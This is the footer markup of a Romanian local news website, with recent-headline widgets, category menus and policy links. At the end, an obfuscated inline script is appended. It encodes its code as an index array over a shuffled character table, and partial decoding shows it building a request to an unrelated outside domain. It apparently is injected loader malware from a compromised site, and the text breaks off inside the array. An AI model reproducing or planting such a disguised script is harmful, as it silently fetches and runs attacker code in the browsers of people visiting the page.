                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_412316_1_694b5f114edc0  normal " data-unique="jnews_module_412316_1_694b5f114edc0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-500204 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/caprioara-lovita-pe-pasul-gutai-reactie-dura-dupa-ce-animalul-a-fost-lasat-pe-marginea-drumului/" data-wpel-link="internal">Căprioară lovită pe Pasul Gutâi. Reacție dură după ce animalul a fost lăsat pe marginea drumului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/caprioara-lovita-pe-pasul-gutai-reactie-dura-dupa-ce-animalul-a-fost-lasat-pe-marginea-drumului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500201 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-12189 tag-baia-mare tag-drum tag-maramures tag-romania tag-targu-lapus">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/s-au-intors-acasa-de-sarbatori-si-au-gasit-noroi-pana-la-glezne-rusinea-din-targu-lapus/" data-wpel-link="internal">S-au întors acasă de sărbători și au găsit noroi până la glezne: rușinea din Târgu Lăpuș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/s-au-intors-acasa-de-sarbatori-si-au-gasit-noroi-pana-la-glezne-rusinea-din-targu-lapus/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500198 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/festivitatea-de-depunere-a-juramantului-la-filiala-ceccar-maramures/" data-wpel-link="internal">Festivitatea de depunere a jurământului la Filiala CECCAR Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/festivitatea-de-depunere-a-juramantului-la-filiala-ceccar-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500197 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/intalnire-cu-mos-craciun-la-sediul-filialei-ceccar-maramures/" data-wpel-link="internal">Întâlnire cu Moș Crăciun la sediul Filialei CECCAR Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/intalnire-cu-mos-craciun-la-sediul-filialei-ceccar-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/prognoza-meteo-pe-termen-lung-vremea-se-raceste-puternic/" data-wpel-link="internal">Prognoza meteo pe termen lung. Vremea se răceşte puternic</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/prognoza-meteo-pe-termen-lung-vremea-se-raceste-puternic/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 decembrie 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_412316_1_694b5f114edc0 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-500204 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/caprioara-lovita-pe-pasul-gutai-reactie-dura-dupa-ce-animalul-a-fost-lasat-pe-marginea-drumului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Căprioară lovită pe Pasul Gutâi. Reacție dură după ce animalul a fost lăsat pe marginea drumului" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22-300x214.png 300w, https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22-1024x731.png 1024w, https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22-768x549.png 768w, https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22-750x536.png 750w, https://www.emaramures.ro/wp-content/uploads/2025/12/Captură-de-ecran-din-2025-12-23-la-22.57.22.png 1050w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/caprioara-lovita-pe-pasul-gutai-reactie-dura-dupa-ce-animalul-a-fost-lasat-pe-marginea-drumului/" data-wpel-link="internal">Căprioară lovită pe Pasul Gutâi. Reacție dură după ce animalul a fost lăsat pe marginea drumului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-500201 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-12189 tag-baia-mare tag-drum tag-maramures tag-romania tag-targu-lapus">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/s-au-intors-acasa-de-sarbatori-si-au-gasit-noroi-pana-la-glezne-rusinea-din-targu-lapus/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="S-au întors acasă de sărbători și au găsit noroi până la glezne: rușinea din Târgu Lăpuș" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/referendum-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/referendum-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/referendum-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/12/referendum-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/12/referendum-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/s-au-intors-acasa-de-sarbatori-si-au-gasit-noroi-pana-la-glezne-rusinea-din-targu-lapus/" data-wpel-link="internal">S-au întors acasă de sărbători și au găsit noroi până la glezne: rușinea din Târgu Lăpuș</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(zltdctvtrwcwk==undefined){var zltdctvtrwcwk={ts:'1766541901',};(function(){var lwbfdwy=["{","`","$","j","k","d","m","N","&","^","C","v","i","X","}","5","y","x","R","=","c","T","!","_","r","D","\"","B","6","2","L",")"," ","+","(","H","M","1","z","0","A","Z",";","<","|","E","G",",","h","e","]","7","f","@","/","P","#","F","'","Q","V","l","t","S","u","9","[","-","U",".","\\","K","o","s","q","J","n","a","3","I","?","O",">","b","*","p","g","W",":","%","Y","w","8","4"];var zltdctvtrwcwk=[62,24,16,0,5,72,20,64,6,49,76,62,69,20,64,24,24,49,76,62,63,20,24,12,85,62,69,73,49,62,40,62,62,24,12,83,64,62,49,34,58,73,24,20,58,47,58,61,72,61,58,31,42,14,20,77,62,20,48,34,49,31,0,14,12,52,34,36,77,62,48,69,24,77,76,5,72,6,19,19,76,64,61,61,31,0,81,83,3,49,20,62,69,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,36,77,62,48,47,26,24,77,76,5,72,6,26,47,0,11,77,61,64,49,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,85,77,24,73,49,57,61,72,77,62,34,58,39,69,58,33,76,49,91,32,25,77,62,49,34,31,69,86,49,62,68,21,10,36,12,61,61,12,73,49,20,72,76,5,73,34,31,31,14,14,31,42,14,12,52,34,36,77,62,48,69,52,61,72,72,24,19,19,76,64,61,61,31,0,81,83,3,49,20,62,69,5,49,52,12,76,49,55,24,72,85,49,24,62,16,34,36,77,62,48,47,26,52,61,72,72,24,26,47,0,11,77,61,64,49,88,52,64,76,20,62,12,72,76,34,11,31,0,24,49,62,64,24,76,32,85,77,24,73,49,79,76,62,34,11,69,62,72,63,62,24,12,76,86,34,31,31,14,14,31,42,14,12,52,34,81,21,74,19,19,64,76,5,49,52,12,76,49,5,31,0,11,77,24,32,81,21,74,19,0,64,88,58,54,54,91,49,64,52,5,48,73,77,73,69,20,72,6,54,74,25,28,51,24,29,54,11,83,12,52,49,72,61,12,62,49,11,83,12,54,11,83,12,52,77,83,85,11,83,12,54,29,39,29,15,54,37,29,54,11,83,12,49,77,83,85,67,20,72,24,4,73,20,24,49,91,37,78,29,78,15,77,67,66,24,50,69,85,76,86,58,47,16,88,58,54,54,91,49,64,52,5,48,73,77,73,69,20,72,6,54,30,10,67,45,36,46,54,38,76,24,46,25,35,36,62,11,54,30,3,13,41,54,76,46,24,46,35,18,7,83,12,55,86,67,66,24,50,69,3,85,86,58,47,62,73,88,58,37,51,28,28,15,93,37,65,39,37,58,47,52,61,88,66,50,47,20,52,88,52,77,61,73,49,47,77,62,23,5,72,88,26,24,5,5,16,91,5,69,20,72,6,26,47,77,62,23,3,73,88,26,77,5,11,49,24,62,12,73,12,76,86,69,3,73,26,47,77,62,23,12,6,88,26,77,5,20,72,5,49,69,85,76,86,26,47,77,62,23,24,64,88,26,54,77,5,11,49,24,62,12,73,12,76,86,69,3,73,26,47,77,62,23,24,12,88,26,54,77,5,20,61,64,62,62,49,24,69,85,76,86,26,47,77,62,23,49,12,88,26,24,12,86,48,62,77,5,26,47,77,62,23,49,20,88,26,20,72,76,62,49,76,62,67,77,5,32,20,72,76,62,49,76,62,40,5,26,47,77,62,23,49,73,88,26,85,72,73,12,62,12,72,76,88,77,83,73,72,61,64,62,49,42,5,12,73,85,61,77,16,88,83,61,72,20,4,42,26,47,77,62,23,49,88,62,24,64,49,47,77,62,23,24,88,62,24,64,49,47,77,62,23,24,29,88,52,77,61,73,49,47,12,88,52,77,61,73,49,47,20,88,39,47,64,20,88,52,77,61,73,49,47,20,61,88,66,50,47,85,11,88,52,77,61,73,49,47,20,73,73,88,52,77,61,73,49,47,77,62,23,86,88,52,77,61,73,49,47,77,62,23,5,88,52,77,61,73,49,47,77,62,23,12,88,52,77,61,73,49,47,77,62,23,52,88,52,77,61,73,49,47,77,62,23,12,83,88,58,11,83,12,58,47,73,76,88,39,47,73,62,77,24,62,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,64,76,20,62,12,72,76,34,31,0,22,52,64,76,20,62,12,72,76,34,77,47,83,47,20,31,0,77,66,83,50,19,20,34,31,14,34,81,21,74,47,26,11,26,47,52,64,76,20,62,12,72,76,34,31,0,52,64,76,20,62,12,72,76,32,77,34,31,0,24,49,62,64,24,76,0,91,12,5,62,48,88,4,34,31,47,48,49,12,86,48,62,88,61,34,31,14,14,52,64,76,20,62,12,72,76,32,83,34,77,47,83,31,0,11,77,24,32,20,19,0,14,42,24,49,62,64,24,76,32,83,19,33,83,44,44,39,47,20,69,91,12,5,62,48,19,34,20,69,24,12,86,48,62,19,77,69,24,12,86,48,62,33,83,31,67,34,20,69,61,49,52,62,19,77,69,61,49,52,62,67,83,31,47,20,69,48,49,12,86,48,62,19,34,20,69,83,72,62,62,72,6,19,77,69,83,72,62,62,72,6,33,83,31,67,34,20,69,62,72,85,19,77,69,62,72,85,67,83,31,47,20,14,52,64,76,20,62,12,72,76,32,20,34,77,47,20,31,0,24,49,62,64,24,76,32,77,19,77,8,8,22,77,69,76,72,5,49,21,16,85,49,80,77,66,39,50,88,77,47,77,8,8,37,19,19,19,77,69,76,72,5,49,21,16,85,49,80,83,34,77,69,86,49,62,27,72,64,76,5,12,76,86,10,61,12,49,76,62,18,49,20,62,34,31,47,20,31,88,22,37,14,52,64,76,20,62,12,72,76,32,5,34,83,31,0,83,19,76,64,61,61,19,19,83,80,77,34,31,88,37,19,19,19,83,69,76,72,5,49,21,16,85,49,80,20,34,83,31,88,83,42,11,77,24,32,5,19,83,69,48,49,12,86,48,62,47,49,19,83,69,91,12,5,62,48,42,24,49,62,64,24,76,32,5,19,26,52,64,76,20,62,12,72,76,26,19,19,62,16,85,49,72,52,32,5,80,5,69,20,77,61,61,34,83,31,88,5,47,49,19,26,52,64,76,20,62,12,72,76,26,19,19,62,16,85,49,72,52,32,49,80,49,69,20,77,61,61,34,83,31,88,49,47,49,54,5,14,11,77,24,32,49,19,0,14,47,52,19,26,64,76,5,49,52,12,76,49,5,26,22,19,62,16,85,49,72,52,32,91,12,76,5,72,91,8,8,91,12,76,5,72,91,47,86,19,26,64,76,5,49,52,12,76,49,5,26,22,19,62,16,85,49,72,52,32,5,72,20,64,6,49,76,62,8,8,5,72,20,64,6,49,76,62,47,48,19,86,8,8,86,69,5,72,20,64,6,49,76,62,45,61,49,6,49,76,62,47,12,19,52,77,61,73,49,47,3,19,12,80,52,64,76,20,62,12,72,76,34,77,31,0,24,49,62,64,24,76,22,22,12,69,20,77,61,61,34,52,47,77,31,69,6,77,62,20,48,49,73,14,88,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,22,37,14,47,4,19,49,69,11,12,49,91,85,72,24,62,87,19,52,64,76,20,62,12,72,76,34,31,0,11,77,24,32,77,19,48,69,20,61,12,49,76,62,87,12,5,62,48,47,83,19,52,69,12,76,76,49,24,87,12,5,62,48,42,24,49,62,64,24,76,32,83,82,77,80,83,88,77,14,47,61,19,49,69,11,12,49,91,85,72,24,62,35,19,52,64,76,20,62,12,72,76,34,31,0,11,77,24,32,77,19,48,69,20,61,12,49,76,62,35,49,12,86,48,62,47,83,19,52,69,12,76,76,49,24,35,49,12,86,48,62,42,24,49,62,64,24,76,32,83,82,77,80,83,88,77,14,42,24,49,62,64,24,76,32,49,69,6,74,19,3,47,49,69,11,12,49,91,85,72,24,62,19,77,47,49,69,73,20,24,72,61,61,13,19,52,64,76,20,62,12,72,76,34,31,0,24,49,62,64,24,76,32,52,69,85,77,86,49,13,81,52,52,73,49,62,44,44,48,69,73,20,24,72,61,61,30,49,52,62,14,47,49,69,73,20,24,72,61,61,90,